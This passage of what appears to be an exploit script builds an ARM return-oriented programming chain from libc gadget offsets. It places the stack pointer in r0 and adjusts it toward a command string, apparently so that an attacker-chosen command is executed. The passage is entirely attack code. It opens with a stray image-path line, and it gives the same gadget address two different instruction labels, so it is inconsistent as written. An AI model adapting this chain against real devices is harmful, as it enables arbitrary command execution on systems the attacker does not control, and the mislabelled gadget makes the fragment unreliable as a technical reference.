 # Helper for our later blx.
# Load address of pop {r7, pc} gadget into r3.
exploit += libcAddr(0x00016b28) # pop {r3, pc}
exploit += libcAddr(0x00016b28) # pop {r7, pc}
# Place the stack pointer into r0
exploit += libcAddr(0x000e7bd4) # mov r0, sp; blx r3;
exploit += pack(0xdeadbeef) # Junk for r7, from the pop {r7, pc} we branched to
# sp takes us to just before cmd_to_exec, which has invalid characters, so just increment it a b
exploit += libcAddr(0x000ed17c) #  add r0, r0, #0x20; pop {r3, r4, r5, pc};
# Junk
exploit += pack(0xdeadbeef) # r3
exploit += pack(0xdeadbeef) # r4
exploit += pack(0xdeadbeef) # r5